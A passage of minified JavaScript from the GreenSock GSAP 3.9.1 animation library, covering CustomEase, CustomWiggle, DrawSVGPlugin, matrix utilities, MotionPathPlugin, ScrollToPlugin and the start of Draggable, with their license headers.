r}(t)+o:+t[s-1]+o);for(u=u?1/u:-a,r=0;r<s;r+=2)t[r]=(+t[r]+i)*a,t[r+1]=(+t[r+1]+o)*u}(c,e.height,e.originY),this.segment=c,o=2;o<n;o+=6)r={x:+c[o-2],y:+c[o-1]},i={x:+c[o+4],y:+c[o+5]},p.push(r,i),mi(r.x,r.y,+c[o],+c[o+1],+c[o+2],+c[o+3],i.x,i.y,1/(2e5*g),p,p.length-1);for(n=p.length,o=0;o<n;o++)u=p[o],l=p[o-1]||u,(u.x>l.x||l.y!==u.y&&l.x===u.x||u===l)&&u.x<=1?(l.cx=u.x-l.x,l.cy=u.y-l.y,l.n=u,l.nx=u.x,D&&o>1&&Math.abs(l.cy/l.cx-p[o-2].cy/p[o-2].cx)>2&&(D=0),l.cx<f&&(l.cx?f=l.cx:(l.cx=.001,o===n-1&&(l.x-=.001,f=Math.min(f,.001),D=0)))):(p.splice(o--,1),n--);if(s=1/(n=1/f+1|0),a=0,u=p[0],D){for(o=0;o<n;o++)h=o*s,u.nx<h&&(u=p[++a]),r=u.y+(h-u.x)/u.cx*u.cy,d[o]={x:h,cx:s,y:r,cy:0,nx:9},o&&(d[o-1].cy=r-d[o-1].y);d[n-1].cy=p[p.length-1].y-r}else{for(o=0;o<n;o++)u.nx<o*s&&(u=p[++a]),d[o]=u;a<p.length-1&&(d[o-1]=p[p.length-2])}return this.ease=function(t){var e=d[t*n|0]||d[n-1];return e.nx<t&&(e=e.n),e.y+(t-e.x)/e.cx*e.cy},this.ease.custom=this,this.id&&hi&&hi.registerEase(this.id,this.ease),this},e.getSVGData=function(e){return t.getSVGData(this,e)},t.create=function(e,n,r){return new t(e,n,r).ease},t.register=function(t){hi=t,pi()},t.get=function(t){return hi.parseEase(t)},t.getSVGData=function(e,n){var r,i,o,s,a,u,l,h,c,f,p=(n=n||{}).width||100,d=n.height||100,g=n.x||0,D=(n.y||0)+d,m=hi.utils.toArray(n.path)[0];if(n.invert&&(d=-d,D=0),"string"==typeof e&&(e=hi.parseEase(e)),e.custom&&(e=e.custom),e instanceof t)r=li(ii([e.segment],p,0,0,-d,g,D));else{for(r=[g,D],s=1/(l=Math.max(5,200*(n.precision||1))),h=5/(l+=2),c=di(g+s*p),i=((f=di(D+e(s)*-d))-D)/(c-g),o=2;o<l;o++)a=di(g+o*s*p),u=di(D+e(o*s)*-d),(Math.abs((u-f)/(a-c)-i)>h||o===l-1)&&(r.push(c,f),i=(u-f)/(a-c)),c=a,f=u;r="M"+r.join(",")}return m&&m.setAttribute("d",r),r},t}();fi()&&hi.registerPlugin(vi),vi.version="3.9.1";
/*!
 * CustomWiggle 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var _i,yi,xi,wi=function(){return _i||"undefined"!=typeof window&&(_i=window.gsap)&&_i.registerPlugin&&_i},Ci={easeOut:"M0,1,C0.7,1,0.6,0,1,0",easeInOut:"M0,0,C0.1,0,0.24,1,0.444,1,0.644,1,0.6,0,1,0",anticipate:"M0,0,C0,0.222,0.024,0.386,0,0.4,0.18,0.455,0.65,0.646,0.7,0.67,0.9,0.76,1,0.846,1,1",uniform:"M0,0,C0,0.95,0,1,0,1,0,1,1,1,1,1,1,1,1,0,1,0"},Fi=function(t){return t},Ei=function(t){if(!yi)if(_i=wi(),xi=_i&&_i.parseEase("_CE")){for(var e in Ci)Ci[e]=xi("",Ci[e]);yi=1,Ti("wiggle").config=function(t){return"object"==typeof t?Ti("",t):Ti("wiggle("+t+")",{wiggles:+t})}}else t&&console.warn("Please gsap.registerPlugin(CustomEase, CustomWiggle)")},bi=function(t,e){return"function"!=typeof t&&(t=_i.parseEase(t)||xi("",t)),t.custom||!e?t:function(e){return 1-t(e)}},Ti=function(t,e){yi||Ei(1);var n,r,i,o,s,a,u,l,h,c=0|((e=e||{}).wiggles||10),f=1/c,p=f/2,d="anticipate"===e.type,g=Ci[e.type]||Ci.easeOut,D=Fi;if(d&&(D=g,g=Ci.easeOut),e.timingEase&&(D=bi(e.timingEase)),e.amplitudeEase&&(g=bi(e.amplitudeEase,!0)),l=[0,0,(a=D(p))/4,0,a/2,u=d?-g(p):g(p),a,u],"random"===e.type){for(l.length=4,n=D(f),r=2*Math.random()-1,h=2;h<c;h++)p=n,u=r,n=D(f*h),r=2*Math.random()-1,i=Math.atan2(r-l[l.length-3],n-l[l.length-4]),o=Math.cos(i)*f,s=Math.sin(i)*f,l.push(p-o,u-s,p,u,p+o,u+s);l.push(n,0,1,0)}else{for(h=1;h<c;h++)l.push(D(p+f/2),u),p+=f,u=(u>0?-1:1)*g(h*f),a=D(p),l.push(D(p-f/2),u,a,u);l.push(D(p+f/4),u,D(p+f/4),0,1,0)}for(h=l.length;--h>-1;)l[h]=~~(1e3*l[h])/1e3;return l[2]="C"+l[2],xi(t,"M"+l.join(","))},Mi=function(){function t(t,e){this.ease=Ti(t,e)}return t.create=function(t,e){return Ti(t,e)},t.register=function(t){_i=t,Ei()},t}();wi()&&_i.registerPlugin(Mi),Mi.version="3.9.1";
/*!
 * DrawSVGPlugin 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var Ai,Pi,Si,Oi,ki,Bi=function(){return"undefined"!=typeof window},Li=function(){return Ai||Bi()&&(Ai=window.gsap)&&Ai.registerPlugin&&Ai},Ni=/[-+=\.]*\d+[\.e\-\+]*\d*[e\-\+]*\d*/gi,Ri={rect:["width","height"],circle:["r","r"],ellipse:["rx","ry"],line:["x2","y2"]},Xi=function(t){return Math.round(1e4*t)/1e4},Yi=function(t){return parseFloat(t)||0},Ii=function(t,e){var n=Yi(t);return~t.indexOf("%")?n/100*e:n},zi=function(t,e){return Yi(t.getAttribute(e))},Hi=Math.sqrt,Wi=function(t,e,n,r,i,o){return Hi(Math.pow((Yi(n)-Yi(t))*i,2)+Math.pow((Yi(r)-Yi(e))*o,2))},Vi=function(t){return console.warn(t)},ji=function(t){return"non-scaling-stroke"===t.getAttribute("vector-effect")},Ui=function(t){if(!(t=Pi(t)[0]))return 0;var e,n,r,i,o,s,a,u=t.tagName.toLowerCase(),l=t.style,h=1,c=1;ji(t)&&(c=t.getScreenCTM(),h=Hi(c.a*c.a+c.b*c.b),c=Hi(c.d*c.d+c.c*c.c));try{n=t.getBBox()}catch(t){Vi("Some browsers won't measure invisible elements (like display:none or masks inside defs).")}var f=n||{x:0,y:0,width:0,height:0},p=f.x,d=f.y,g=f.width,D=f.height;if(n&&(g||D)||!Ri[u]||(g=zi(t,Ri[u][0]),D=zi(t,Ri[u][1]),"rect"!==u&&"line"!==u&&(g*=2,D*=2),"line"===u&&(p=zi(t,"x1"),d=zi(t,"y1"),g=Math.abs(g-p),D=Math.abs(D-d))),"path"===u)i=l.strokeDasharray,l.strokeDasharray="none",e=t.getTotalLength()||0,h!==c&&Vi("Warning: <path> length cannot be measured when vector-effect is non-scaling-stroke and the element isn't proportionally scaled."),e*=(h+c)/2,l.strokeDasharray=i;else if("rect"===u)e=2*g*h+2*D*c;else if("line"===u)e=Wi(p,d,p+g,d+D,h,c);else if("polyline"===u||"polygon"===u)for(r=t.getAttribute("points").match(Ni)||[],"polygon"===u&&r.push(r[0],r[1]),e=0,o=2;o<r.length;o+=2)e+=Wi(r[o-2],r[o-1],r[o],r[o+1],h,c)||0;else"circle"!==u&&"ellipse"!==u||(s=g/2*h,a=D/2*c,e=Math.PI*(3*(s+a)-Hi((3*s+a)*(s+3*a))));return e||0},qi=function(t,e){if(!(t=Pi(t)[0]))return[0,0];e||(e=Ui(t)+1);var n=Si.getComputedStyle(t),r=n.strokeDasharray||"",i=Yi(n.strokeDashoffset),o=r.indexOf(",");return o<0&&(o=r.indexOf(" ")),(r=o<0?e:Yi(r.substr(0,o)))>e&&(r=e),[-i||0,r-i||0]},Gi=function(){Bi()&&(document,Si=window,ki=Ai=Li(),Pi=Ai.utils.toArray,Oi=-1!==((Si.navigator||{}).userAgent||"").indexOf("Edge"))},Ki={version:"3.9.1",name:"drawSVG",register:function(t){Ai=t,Gi()},init:function(t,e,n,r,i){if(!t.getBBox)return!1;ki||Gi();var o,s,a,u=Ui(t);return this._style=t.style,this._target=t,e+""=="true"?e="0 100%":e?-1===(e+"").indexOf(" ")&&(e="0 "+e):e="0 0",s=function(t,e,n){var r,i,o=t.indexOf(" ");return o<0?(r=void 0!==n?n+"":t,i=t):(r=t.substr(0,o),i=t.substr(o+1)),(r=Ii(r,e))>(i=Ii(i,e))?[i,r]:[r,i]}(e,u,(o=qi(t,u))[0]),this._length=Xi(u),this._dash=Xi(o[1]-o[0]),this._offset=Xi(-o[0]),this._dashPT=this.add(this,"_dash",this._dash,Xi(s[1]-s[0])),this._offsetPT=this.add(this,"_offset",this._offset,Xi(-s[0])),Oi&&(a=Si.getComputedStyle(t)).strokeLinecap!==a.strokeLinejoin&&(s=Yi(a.strokeMiterlimit),this.add(t.style,"strokeMiterlimit",s,s+.01)),this._live=ji(t)||~(e+"").indexOf("live"),this._nowrap=~(e+"").indexOf("nowrap"),this._props.push("drawSVG"),1},render:function(t,e){var n,r,i,o,s=e._pt,a=e._style;if(s){for(e._live&&(n=Ui(e._target))!==e._length&&(r=n/e._length,e._length=n,e._offsetPT&&(e._offsetPT.s*=r,e._offsetPT.c*=r),e._dashPT?(e._dashPT.s*=r,e._dashPT.c*=r):e._dash*=r);s;)s.r(t,s.d),s=s._next;i=e._dash||t&&1!==t&&1e-4||0,n=e._length-i+.1,o=e._offset,i&&o&&i+Math.abs(o%e._length)>e._length-.2&&(o+=o<0?.1:-.1)&&(n+=.1),a.strokeDashoffset=i?o:o+.001,a.strokeDasharray=n<.2?"none":i?i+"px,"+(e._nowrap?999999:n)+"px":"0px, 999999px"}},getLength:Ui,getPosition:qi};Li()&&Ai.registerPlugin(Ki);
/*!
 * matrix 3.9.1
 * https://greensock.com
 *
 * Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var Qi,Zi,$i,Ji,to,eo,no,ro,io,oo="transform",so=oo+"Origin",ao=function(t){var e=t.ownerDocument||t;!(oo in t.style)&&"msTransform"in t.style&&(so=(oo="msTransform")+"Origin");for(;e.parentNode&&(e=e.parentNode););if(Zi=window,no=new go,e){Qi=e,$i=e.documentElement,Ji=e.body,(ro=Qi.createElementNS("http://www.w3.org/2000/svg","g")).style.transform="none";var n=e.createElement("div"),r=e.createElement("div");Ji.appendChild(n),n.appendChild(r),n.style.position="static",n.style[oo]="translate3d(0,0,1px)",io=r.offsetParent!==n,Ji.removeChild(n)}return e},uo=[],lo=[],ho=function(t){return t.ownerSVGElement||("svg"===(t.tagName+"").toLowerCase()?t:null)},co=function t(e,n){if(e.parentNode&&(Qi||ao(e))){var r=ho(e),i=r?r.getAttribute("xmlns")||"http://www.w3.org/2000/svg":"http://www.w3.org/1999/xhtml",o=r?n?"rect":"g":"div",s=2!==n?0:100,a=3===n?100:0,u="position:absolute;display:block;pointer-events:none;margin:0;padding:0;",l=Qi.createElementNS?Qi.createElementNS(i.replace(/^https/,"http"),o):Qi.createElement(o);return n&&(r?(eo||(eo=t(e)),l.setAttribute("width",.01),l.setAttribute("height",.01),l.setAttribute("transform","translate("+s+","+a+")"),eo.appendChild(l)):(to||((to=t(e)).style.cssText=u),l.style.cssText=u+"width:0.1px;height:0.1px;top:"+a+"px;left:"+s+"px",to.appendChild(l))),l}throw"Need document and parent."},fo=function(t,e){var n,r,i,o,s,a,u=ho(t),l=t===u,h=u?uo:lo,c=t.parentNode;if(t===Zi)return t;if(h.length||h.push(co(t,1),co(t,2),co(t,3)),n=u?eo:to,u)l?(o=-(i=function(t){var e,n=t.getCTM();return n||(e=t.style[oo],t.style[oo]="none",t.appendChild(ro),n=ro.getCTM(),t.removeChild(ro),e?t.style[oo]=e:t.style.removeProperty(oo.replace(/([A-Z])/g,"-$1").toLowerCase())),n||no.clone()}(t)).e/i.a,s=-i.f/i.d,r=no):(i=t.getBBox(),o=(r=(r=t.transform?t.transform.baseVal:{}).numberOfItems?r.numberOfItems>1?function(t){for(var e=new go,n=0;n<t.numberOfItems;n++)e.multiply(t.getItem(n).matrix);return e}(r):r.getItem(0).matrix:no).a*i.x+r.c*i.y,s=r.b*i.x+r.d*i.y),e&&"g"===t.tagName.toLowerCase()&&(o=s=0),(l?u:c).appendChild(n),n.setAttribute("transform","matrix("+r.a+","+r.b+","+r.c+","+r.d+","+(r.e+o)+","+(r.f+s)+")");else{if(o=s=0,io)for(r=t.offsetParent,i=t;i&&(i=i.parentNode)&&i!==r&&i.parentNode;)(Zi.getComputedStyle(i)[oo]+"").length>4&&(o=i.offsetLeft,s=i.offsetTop,i=0);if("absolute"!==(a=Zi.getComputedStyle(t)).position&&"fixed"!==a.position)for(r=t.offsetParent;c&&c!==r;)o+=c.scrollLeft||0,s+=c.scrollTop||0,c=c.parentNode;(i=n.style).top=t.offsetTop-s+"px",i.left=t.offsetLeft-o+"px",i[oo]=a[oo],i[so]=a[so],i.position="fixed"===a.position?"fixed":"absolute",t.parentNode.appendChild(n)}return n},po=function(t,e,n,r,i,o,s){return t.a=e,t.b=n,t.c=r,t.d=i,t.e=o,t.f=s,t},go=function(){function t(t,e,n,r,i,o){void 0===t&&(t=1),void 0===e&&(e=0),void 0===n&&(n=0),void 0===r&&(r=1),void 0===i&&(i=0),void 0===o&&(o=0),po(this,t,e,n,r,i,o)}var e=t.prototype;return e.inverse=function(){var t=this.a,e=this.b,n=this.c,r=this.d,i=this.e,o=this.f,s=t*r-e*n||1e-10;return po(this,r/s,-e/s,-n/s,t/s,(n*o-r*i)/s,-(t*o-e*i)/s)},e.multiply=function(t){var e=this.a,n=this.b,r=this.c,i=this.d,o=this.e,s=this.f,a=t.a,u=t.c,l=t.b,h=t.d,c=t.e,f=t.f;return po(this,a*e+l*r,a*n+l*i,u*e+h*r,u*n+h*i,o+c*e+f*r,s+c*n+f*i)},e.clone=function(){return new t(this.a,this.b,this.c,this.d,this.e,this.f)},e.equals=function(t){var e=this.a,n=this.b,r=this.c,i=this.d,o=this.e,s=this.f;return e===t.a&&n===t.b&&r===t.c&&i===t.d&&o===t.e&&s===t.f},e.apply=function(t,e){void 0===e&&(e={});var n=t.x,r=t.y,i=this.a,o=this.b,s=this.c,a=this.d,u=this.e,l=this.f;return e.x=n*i+r*s+u||0,e.y=n*o+r*a+l||0,e},t}();function Do(t,e,n,r){if(!t||!t.parentNode||(Qi||ao(t)).documentElement===t)return new go;var i=function(t){for(var e,n;t&&t!==Ji;)(n=t._gsap)&&n.uncache&&n.get(t,"x"),n&&!n.scaleX&&!n.scaleY&&n.renderTransform&&(n.scaleX=n.scaleY=1e-4,n.renderTransform(1,n),e?e.push(n):e=[n]),t=t.parentNode;return e}(t),o=ho(t)?uo:lo,s=fo(t,n),a=o[0].getBoundingClientRect(),u=o[1].getBoundingClientRect(),l=o[2].getBoundingClientRect(),h=s.parentNode,c=!r&&function t(e){return"fixed"===Zi.getComputedStyle(e).position||((e=e.parentNode)&&1===e.nodeType?t(e):void 0)}(t),f=new go((u.left-a.left)/100,(u.top-a.top)/100,(l.left-a.left)/100,(l.top-a.top)/100,a.left+(c?0:Zi.pageXOffset||Qi.scrollLeft||$i.scrollLeft||Ji.scrollLeft||0),a.top+(c?0:Zi.pageYOffset||Qi.scrollTop||$i.scrollTop||Ji.scrollTop||0));if(h.removeChild(s),i)for(a=i.length;a--;)(u=i[a]).scaleX=u.scaleY=0,u.renderTransform(1,u);return e?f.inverse():f}
/*!
 * MotionPathPlugin 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/var mo,vo,_o,yo,xo="x,translateX,left,marginLeft,xPercent".split(","),wo="y,translateY,top,marginTop,yPercent".split(","),Co=Math.PI/180,Fo=function(t,e,n,r){for(var i=e.length,o=2===r?0:r,s=0;s<i;s++)t[o]=parseFloat(e[s][n]),2===r&&(t[o+1]=0),o+=2;return t},Eo=function(t,e,n){return parseFloat(t._gsap.get(t,e,n||"px"))||0},bo=function(t){var e,n=t[0],r=t[1];for(e=2;e<t.length;e+=2)n=t[e]+=n,r=t[e+1]+=r},To=function(t,e,n,r,i,o,s,a,u){"cubic"===s.type?e=[e]:(!1!==s.fromCurrent&&e.unshift(Eo(n,r,a),i?Eo(n,i,u):0),s.relative&&bo(e),e=[(i?ui:ai)(e,s.curviness)]);return e=o(Oo(e,n,s)),ko(t,n,r,e,"x",a),i&&ko(t,n,i,e,"y",u),ti(e,s.resolution||(0===s.curviness?20:12))},Mo=function(t){return t},Ao=/[-+\.]*\d+\.?(?:e-|e\+)?\d*/g,Po=function(t,e,n){var r,i=Do(t),o=0,s=0;return"svg"===(t.tagName+"").toLowerCase()?(r=t.viewBox.baseVal).width||(r={width:+t.getAttribute("width"),height:+t.getAttribute("height")}):r=e&&t.getBBox&&t.getBBox(),e&&"auto"!==e&&(o=e.push?e[0]*(r?r.width:t.offsetWidth||0):e.x,s=e.push?e[1]*(r?r.height:t.offsetHeight||0):e.y),n.apply(o||s?i.apply({x:o,y:s}):{x:i.e,y:i.f})},So=function(t,e,n,r){var i,o=Do(t.parentNode,!0,!0),s=o.clone().multiply(Do(e)),a=Po(t,n,o),u=Po(e,r,o),l=u.x,h=u.y;return s.e=s.f=0,"auto"===r&&e.getTotalLength&&"path"===e.tagName.toLowerCase()&&(i=e.getAttribute("d").match(Ao)||[],l+=(i=s.apply({x:+i[0],y:+i[1]})).x,h+=i.y),(i||e.getBBox&&t.getBBox&&e.ownerSVGElement===t.ownerSVGElement)&&(l-=(i=s.apply(e.getBBox())).x,h-=i.y),s.e=l-a.x,s.f=h-a.y,s},Oo=function(t,e,n){var r,i,o,s=n.align,a=n.matrix,u=n.offsetX,l=n.offsetY,h=n.alignOrigin,c=t[0][0],f=t[0][1],p=Eo(e,"x"),d=Eo(e,"y");return t&&t.length?(s&&("self"===s||(r=yo(s)[0]||e)===e?ii(t,1,0,0,1,p-c,d-f):(h&&!1!==h[2]?mo.set(e,{transformOrigin:100*h[0]+"% "+100*h[1]+"%"}):h=[Eo(e,"xPercent")/-100,Eo(e,"yPercent")/-100],o=(i=So(e,r,h,"auto")).apply({x:c,y:f}),ii(t,i.a,i.b,i.c,i.d,p+i.e-(o.x-i.e),d+i.f-(o.y-i.f)))),a?ii(t,a.a,a.b,a.c,a.d,a.e,a.f):(u||l)&&ii(t,1,0,0,1,u||0,l||0),t):qr("M0,0L0,0")},ko=function(t,e,n,r,i,o){var s=e._gsap,a=s.harness,u=a&&a.aliases&&a.aliases[n],l=u&&u.indexOf(",")<0?u:n,h=t._pt=new vo(t._pt,e,l,0,0,Mo,0,s.set(e,l,t));h.u=_o(s.get(e,l,o))||0,h.path=r,h.pp=i,t._props.push(l)},Bo={version:"3.9.1",name:"motionPath",register:function(t,e,n){_o=(mo=t).utils.getUnit,yo=mo.utils.toArray,vo=n},init:function(t,e){if(!mo)return console.warn("Please gsap.registerPlugin(MotionPathPlugin)"),!1;"object"==typeof e&&!e.style&&e.path||(e={path:e});var n,r,i,o,s=[],a=e,u=a.path,l=a.autoRotate,h=a.unitX,c=a.unitY,f=a.x,p=a.y,d=u[0],g=(i=e.start,o="end"in e?e.end:1,function(t){return i||1!==o?$r(t,i,o):t});if(this.rawPaths=s,this.target=t,(this.rotate=l||0===l)&&(this.rOffset=parseFloat(l)||0,this.radians=!!e.useRadians,this.rProp=e.rotation||"rotation",this.rSet=t._gsap.set(t,this.rProp,this),this.ru=_o(t._gsap.get(t,this.rProp))||0),Array.isArray(u)&&!("closed"in u)&&"number"!=typeof d){for(r in d)!f&&~xo.indexOf(r)?f=r:!p&&~wo.indexOf(r)&&(p=r);for(r in f&&p?s.push(To(this,Fo(Fo([],u,f,0),u,p,1),t,f,p,g,e,h||_o(u[0][f]),c||_o(u[0][p]))):f=p=0,d)r!==f&&r!==p&&s.push(To(this,Fo([],u,r,2),t,r,0,g,e,_o(u[0][r])))}else ti(n=g(Oo(qr(e.path),t,e)),e.resolution),s.push(n),ko(this,t,e.x||"x",n,"x",e.unitX||"px"),ko(this,t,e.y||"y",n,"y",e.unitY||"px")},render:function(t,e){var n=e.rawPaths,r=n.length,i=e._pt;for(t>1?t=1:t<0&&(t=0);r--;)ri(n[r],t,!r&&e.rotate,n[r]);for(;i;)i.set(i.t,i.p,i.path[i.pp]+i.u,i.d,t),i=i._next;e.rotate&&e.rSet(e.target,e.rProp,n[0].angle*(e.radians?Co:1)+e.rOffset+e.ru,e,t)},getLength:function(t){return ti(qr(t)).totalLength},sliceRawPath:$r,getRawPath:qr,pointsToSegment:ui,stringToRawPath:si,rawPathToString:li,transformRawPath:ii,getGlobalMatrix:Do,getPositionOnPath:ri,cacheRawPathMeasurements:ti,convertToPath:function(t,e){return yo(t).map((function(t){return Qr(t,!1!==e)}))},convertCoordinates:function(t,e,n){var r=Do(e,!0,!0).multiply(Do(t));return n?r.apply(n):r},getAlignMatrix:So,getRelativePosition:function(t,e,n,r){var i=So(t,e,n,r);return{x:i.e,y:i.f}},arrayToRawPath:function(t,e){var n=Fo(Fo([],t,(e=e||{}).x||"x",0),t,e.y||"y",1);return e.relative&&bo(n),["cubic"===e.type?n:ui(n,e.curviness)]}};(mo||"undefined"!=typeof window&&(mo=window.gsap)&&mo.registerPlugin&&mo)&&mo.registerPlugin(Bo);
/*!
 * ScrollToPlugin 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var Lo,No,Ro,Xo,Yo,Io,zo,Ho=function(){return"undefined"!=typeof window},Wo=function(){return Lo||Ho()&&(Lo=window.gsap)&&Lo.registerPlugin&&Lo},Vo=function(t){return"string"==typeof t},jo=function(t){return"function"==typeof t},Uo=function(t,e){var n="x"===e?"Width":"Height",r="scroll"+n,i="client"+n;return t===Ro||t===Xo||t===Yo?Math.max(Xo[r],Yo[r])-(Ro["inner"+n]||Xo[i]||Yo[i]):t[r]-t["offset"+n]},qo=function(t,e){var n="scroll"+("x"===e?"Left":"Top");return t===Ro&&(null!=t.pageXOffset?n="page"+e.toUpperCase()+"Offset":t=null!=Xo[n]?Xo:Yo),function(){return t[n]}},Go=function(t,e){if(!(t=Io(t)[0])||!t.getBoundingClientRect)return console.warn("scrollTo target doesn't exist. Using 0")||{x:0,y:0};var n=t.getBoundingClientRect(),r=!e||e===Ro||e===Yo,i=r?{top:Xo.clientTop-(Ro.pageYOffset||Xo.scrollTop||Yo.scrollTop||0),left:Xo.clientLeft-(Ro.pageXOffset||Xo.scrollLeft||Yo.scrollLeft||0)}:e.getBoundingClientRect(),o={x:n.left-i.left,y:n.top-i.top};return!r&&e&&(o.x+=qo(e,"x")(),o.y+=qo(e,"y")()),o},Ko=function(t,e,n,r,i){return isNaN(t)||"object"==typeof t?Vo(t)&&"="===t.charAt(1)?parseFloat(t.substr(2))*("-"===t.charAt(0)?-1:1)+r-i:"max"===t?Uo(e,n)-i:Math.min(Uo(e,n),Go(t,e)[n]-i):parseFloat(t)-i},Qo=function(){Lo=Wo(),Ho()&&Lo&&document.body&&(Ro=window,Yo=document.body,Xo=document.documentElement,Io=Lo.utils.toArray,Lo.config({autoKillThreshold:7}),zo=Lo.config(),No=1)},Zo={version:"3.9.1",name:"scrollTo",rawVars:1,register:function(t){Lo=t,Qo()},init:function(t,e,n,r,i){No||Qo();var o=Lo.getProperty(t,"scrollSnapType");this.isWin=t===Ro,this.target=t,this.tween=n,e=function(t,e,n,r){if(jo(t)&&(t=t(e,n,r)),"object"!=typeof t)return Vo(t)&&"max"!==t&&"="!==t.charAt(1)?{x:t,y:t}:{y:t};if(t.nodeType)return{y:t,x:t};var i,o={};for(i in t)o[i]="onAutoKill"!==i&&jo(t[i])?t[i](e,n,r):t[i];return o}(e,r,t,i),this.vars=e,this.autoKill=!!e.autoKill,this.getX=qo(t,"x"),this.getY=qo(t,"y"),this.x=this.xPrev=this.getX(),this.y=this.yPrev=this.getY(),o&&"none"!==o&&(this.snap=1,this.snapInline=t.style.scrollSnapType,t.style.scrollSnapType="none"),null!=e.x?(this.add(this,"x",this.x,Ko(e.x,t,"x",this.x,e.offsetX||0),r,i),this._props.push("scrollTo_x")):this.skipX=1,null!=e.y?(this.add(this,"y",this.y,Ko(e.y,t,"y",this.y,e.offsetY||0),r,i),this._props.push("scrollTo_y")):this.skipY=1},render:function(t,e){for(var n,r,i,o,s,a=e._pt,u=e.target,l=e.tween,h=e.autoKill,c=e.xPrev,f=e.yPrev,p=e.isWin,d=e.snap,g=e.snapInline;a;)a.r(t,a.d),a=a._next;n=p||!e.skipX?e.getX():c,i=(r=p||!e.skipY?e.getY():f)-f,o=n-c,s=zo.autoKillThreshold,e.x<0&&(e.x=0),e.y<0&&(e.y=0),h&&(!e.skipX&&(o>s||o<-s)&&n<Uo(u,"x")&&(e.skipX=1),!e.skipY&&(i>s||i<-s)&&r<Uo(u,"y")&&(e.skipY=1),e.skipX&&e.skipY&&(l.kill(),e.vars.onAutoKill&&e.vars.onAutoKill.apply(l,e.vars.onAutoKillParams||[]))),p?Ro.scrollTo(e.skipX?n:e.x,e.skipY?r:e.y):(e.skipY||(u.scrollTop=e.y),e.skipX||(u.scrollLeft=e.x)),!d||1!==t&&0!==t||(r=u.scrollTop,n=u.scrollLeft,g?u.style.scrollSnapType=g:u.style.removeProperty("scroll-snap-type"),u.scrollTop=r+1,u.scrollLeft=n+1,u.scrollTop=r,u.scrollLeft=n),e.xPrev=e.x,e.yPrev=e.y},kill:function(t){var e="scrollTo"===t;(e||"scrollTo_x"===t)&&(this.skipX=1),(e||"scrollTo_y"===t)&&(this.skipY=1)}};Zo.max=Uo,Zo.getOffset=Go,Zo.buildGetter=qo,Wo()&&Lo.registerPlugin(Zo);
/*!
 * Draggable 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
 */
var $o,Jo,ts,es,ns,rs,is,os,ss,as,us,ls,hs,cs,fs,ps,ds,gs,Ds,ms,vs,_s=function(){return"undefined"!=typeof window},ys=function(){return $o||_s()&&($o=window.gsap)&&$o.registerPlugin&&$o},xs=function(t){return"function"==typeof t},ws=function(t){return"object"==typeof t},Cs=function(t){return void 0===t},Fs=function(){return!1},Es="transform",bs="transformOrigin",Ts=function(t){return Math.round(1e4*t)/1e4},Ms=Array.isArray,As=function(t,e){var n=ts.createElementNS?ts.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):ts.createElement(t);return n.style?n:ts.createElement(t)},Ps=180/Math.PI,Ss=new go,Os=Date.now||function(){return(new Date).getTime()},ks=[],Bs={},Ls=0,Ns=/^(?:a|input|textarea|button|select)$/i,Rs=0,Xs={},Ys={},Is=function(t,e){var n,r={};for(n in t)r[n]=e?t[n]*e:t[n];return r},zs=function t(e,n){for(var r,i=e.length;i--;)n?e[i].style.touchAction=n:e[i].style.removeProperty("touch-action"),(r=e[i].children)&&r.length&&t(r,n)},Hs=function(){return ks.forEach((function(t){return t()}))},Ws=function(){return!ks.length&&$o.ticker.remove(Hs)},Vs=function(t){for(var e=ks.length;e--;)ks[e]===t&&ks.splice(e,1);$o.to(Ws,{overwrite:!0,delay:15,duration:0,onComplete:Ws,data:"_draggable"})},js=function(t,e,n,r){if(t.addEventListener){var i=hs[e];r=r||(us?{passive:!1}:null),t.addEventListener(i||e,n,r),i&&e!==i&&t.addEventListener(e,n,r)}},Us=function(t,e,n){if(t.removeEventListener){var r=hs[e];t.removeEventListener(r||e,n),r&&e!==r&&t.removeEventListener(e,n)}},qs=function(t){t.preventDefault&&t.preventDefault(),t.preventManipulation&&t.preventManipulation()},Gs=function t(e){fs=e.touches&&cs<e.touches.length,Us(e.target,"touchend",t)},Ks=function(t){fs=t.touches&&cs<t.touches.length,js(t.target,"touchend",Gs)},Qs=function(t){return Jo.pageYOffset||t.scrollTop||t.documentElement.scrollTop||t.body.scrollTop||0},Zs=function(t){return Jo.pageXOffset||t.scrollLeft||t.documentElement.scrollLeft||t.body.scrollLeft||0},$s=function t(e,n){js(e,"scroll",n),ta(e.parentNode)||t(e.parentNode,n)},Js=function t(e,n){Us(e,"scroll",n),ta(e.parentNode)||t(e.parentNode,n)},ta=function(t){return!(t&&t!==es&&9!==t.nodeType&&t!==ts.body&&t!==Jo&&t.nodeType&&t.parentNode)},ea=function(t,e){var n="x"===e?"Width":"Height",r="scroll"+n,i="client"+n;return Math.max(0,ta(t)?Math.max(es[r],ns[r])-(Jo["inner"+n]||es[i]||ns[i]):t[r]-t[i])},na=function t(e,n){var r=ea(e,"x"),i=ea(e,"y");ta(e)?e=Ys:t(e.parentNode,n),e._gsMaxScrollX=r,e._gsMaxScrollY=i,n||(e._gsScrollX=e.scrollLeft||0,e._gsScrollY=e.scrollTop||0)},ra=function(t,e,n){var 